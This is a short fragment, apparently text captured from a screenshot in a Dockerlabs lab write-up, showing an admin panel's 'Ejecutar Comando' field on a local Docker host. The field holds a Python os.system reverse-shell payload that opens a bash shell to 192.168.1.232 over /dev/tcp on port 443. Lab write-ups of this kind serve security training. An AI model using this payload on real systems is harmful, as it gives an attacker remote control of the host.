 172.17.0.3/login_page/admin-panel.php
Dockerlabs Reverse Shell GTFOBins
Panel de Administración
import os
os.system("bash -i >& /dev/tcp/192.168.1.232/443 0>&1"
Ejecutar Comando